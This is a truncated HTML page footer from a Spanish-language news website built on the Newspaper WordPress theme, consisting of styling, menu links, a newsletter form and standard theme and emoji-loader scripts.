<style>body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Links</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_71 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_71" >
<style>.tdi_71{margin-bottom:0px!important}@media(min-width:1141px){.tdi_71{display:inline-block!important}}</style>
<style>body .tdi_71 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_71 ul li a{justify-content:flex-start}body .tdi_71 .td-blm-menu-item-txt{flex-grow:1}body .tdi_71 a,body .tdi_71 .td-blm-sub-icon{color:#ffffff}body .tdi_71 li.current-menu-item>a,body .tdi_71 li.current-menu-ancestor>a,body .tdi_71 li.current-category-ancestor>a,body .tdi_71 li.current-page-ancestor>a,body .tdi_71 a:hover,body .tdi_71 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_71 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_71 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_71 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_71 a:hover>.td-blm-sub-icon{color:#266fef}body .tdi_71 li{font-family:Rubik!important;line-height:27px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_71 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_71 li{font-size:13px!important;line-height:24px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_71 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-extra-container"><ul id="menu-td-demo-header-menu-extra" class="menu"><li id="menu-item-118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118"><a href="#"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="#"><span class="td-blm-menu-item-txt">About Us</span></a></li>
<li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120"><a href="#"><span class="td-blm-menu-item-txt">Advertise With Us</span></a></li>
<li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121"><a href="#"><span class="td-blm-menu-item-txt">Submit a News Tip</span></a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="#"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73{padding-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_73{width:30%!important}}@media (max-width:767px){.tdi_73{padding-top:20px!important;padding-left:0px!important;width:48%!important;display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_74 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_74" >
<style>.td-theme-wrap .tdi_74 .td-block-title>*,.td-theme-wrap .tdi_74 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_74 .td-subcat-item a:hover,.td-theme-wrap .tdi_74 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_74 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_74 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_74 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_74 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_74 .td_quote_on_blocks,.td-theme-wrap .tdi_74 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_74 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_74 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_74 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_74 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_74 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_74 .td-read-more a,.td-theme-wrap .tdi_74 .td-weather-information:before,.td-theme-wrap .tdi_74 .td-weather-week:before,.td-theme-wrap .tdi_74 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_74 .td-post-category,.td-theme-wrap .tdi_74 .td-post-category:hover{background-color:#ffffff}.tdi_74{margin-bottom:-10px!important}</style>
<style>body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Mantente Informado</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_75 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>.tdi_75{padding-top:2px!important}</style>
<style>.tds-social6 .tdm-social-item{display:block}.tdi_76 .tdm-social-item-wrap{width:100%;float:left;padding-left:15px;padding-right:15px;margin-bottom:0px}.tdi_76 .tdm-social-item-wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_76{margin-left:-15px;margin-right:-15px}body .tdi_76 .tdm-social-item{display:inline-block}body .tdi_76 .tdm-social-text{margin-bottom:0}.tdi_76 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_76 .tdm-social-item i.td-icon-linkedin,.tdi_76 .tdm-social-item i.td-icon-pinterest,.tdi_76 .tdm-social-item i.td-icon-blogger,.tdi_76 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_76 .tdm-social-item{width:25.2px;height:25.2px}.tdi_76 .tdm-social-item i,.tds-team-member2 .tdi_76.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_76 .tdm-social-text{display:inline-block;margin-left:16px;margin-right:18px;color:#ffffff;font-family:Rubik!important;font-size:14px!important;font-weight:400!important}.tdi_76 .tdm-social-item-wrap:hover .tdm-social-text{color:#266fef}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .tdm-social-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdm-social-text{font-size:13px!important;line-height:22px!important}}@media (max-width:767px){.tdi_76 .tdm-social-item{width:26.6px;height:26.6px}.tdi_76 .tdm-social-item i{line-height:26.6px}}</style><div class="tdm-social-wrapper tds-social6 tdi_76"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_78{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_78,.tdi_78 .tdc-inner-columns{display:block}.tdi_78 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_78{margin-left:-10px;margin-right:-10px}.tdi_78>.vc_column_inner,.tdi_78>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_78{margin-left:-4px;margin-right:-4px}.tdi_78>.vc_column_inner,.tdi_78>.tdc-inner-columns>.vc_column_inner{padding-left:4px;padding-right:4px}}}.tdi_78{padding-top:26px!important;padding-bottom:14px!important;border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:1px 0px 1px 0px!important}.tdi_78 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_78{padding-top:16px!important;padding-bottom:4px!important}}@media (max-width:767px){.tdi_78{padding-top:20px!important;padding-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80 .vc_column-inner>.wpb_wrapper,.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_81 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_81" >
<style>.td-theme-wrap .tdi_81 .td-block-title>*,.td-theme-wrap .tdi_81 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_81 .td-subcat-item a:hover,.td-theme-wrap .tdi_81 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_81 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_81 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_81 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_81 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_81 .td_quote_on_blocks,.td-theme-wrap .tdi_81 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_81 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_81 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_81 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_81 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_81 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_81 .td-read-more a,.td-theme-wrap .tdi_81 .td-weather-information:before,.td-theme-wrap .tdi_81 .td-weather-week:before,.td-theme-wrap .tdi_81 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_81 .td-post-category,.td-theme-wrap .tdi_81 .td-post-category:hover{background-color:#ffffff}.tdi_81{margin-top:4px!important;margin-bottom:0px!important}</style>
<style>body .tdi_81 .td-block-title a,body .tdi_81 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_81 .td-block-title a,body .tdi_81 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_81 .td-block-title a,body .tdi_81 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_81 .td-block-title a,body .tdi_81 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Suscribete</span></h4></div></div></div></div></div><div class="vc_column_inner tdi_83  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83 .vc_column-inner>.wpb_wrapper,.tdi_83 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_83 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_84 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-bottom:0px!important}</style>
<style>
.tdi_85 input[type=email],
				.tdi_85 button{
					font-family:Rubik !important;font-size:14px !important;
				}.tdi_85 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_85 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_85 input[type=email]{
                    border-right-width: 0;
                }.tdi_85 button{
                    background-color: #266fef;
                
					font-family:Rubik !important;
				}.tdi_85 button .tdn-btn-icon{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_85 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="//feedburner.google.com/fb/a/mailverify" method="post" target="_blank"><input type="hidden" name="uri" value="test" /><input type="hidden" name="loc" value="es_MX" /><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="email" aria-label="email" autocomplete="email" x-autocompletetype="email" spellcheck="false" autocapitalize="off" autocorrect="off" id="feedburner-email" placeholder="Your email address" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87>.wpb_wrapper,.tdi_87>.wpb_wrapper>.tdc-elements{display:block}.tdi_87>.wpb_wrapper>.tdc-elements{width:100%}.tdi_87>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_87>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_87{width:220px!important}}@media (max-width:767px){.tdi_87{padding-top:20px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_88 td_block_template_1">
<style>.tdi_88.td-a-rec{text-align:center}.tdi_88.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_88 .td-element-style{z-index:-1}.tdi_88 .td-spot-id-spot_img_hidden{display:none}.tdi_88 .td-adspot-title{display:block}.tdi_88 .td_spot_img_all img,.tdi_88 .td_spot_img_tl img,.tdi_88 .td_spot_img_tp img,.tdi_88 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img src="https://despiertayucatan.com/wp-content/uploads/2020/11/PUBLI1.png"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_89" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_90  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_90,.tdi_90 .tdc-columns{min-height:0}.tdi_90,.tdi_90 .tdc-columns{display:block}.tdi_90 .tdc-columns{width:100%}.tdi_90:before,.tdi_90:after{display:table}.tdi_90{position:relative}.tdi_90 .td_block_wrap{text-align:left}</style>
<div class="tdi_89_rand_style td-element-style" ><style>.tdi_89_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92>.wpb_wrapper,.tdi_92>.wpb_wrapper>.tdc-elements{display:block}.tdi_92>.wpb_wrapper>.tdc-elements{width:100%}.tdi_92>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_92>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>.tdi_93{padding-top:2px!important}@media (max-width:767px){.tdi_93{padding-top:0px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_93{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_93 .tdm-descr{font-family:Rubik!important;font-size:13px!important}@media (max-width:767px){.tdi_93 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© Newspaper Theme by tagDiv | All rights reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6976f270102a3
    -->

    <script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://despiertayucatan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://despiertayucatan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://despiertayucatan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://despiertayucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_25';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_42';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_42');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"11","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_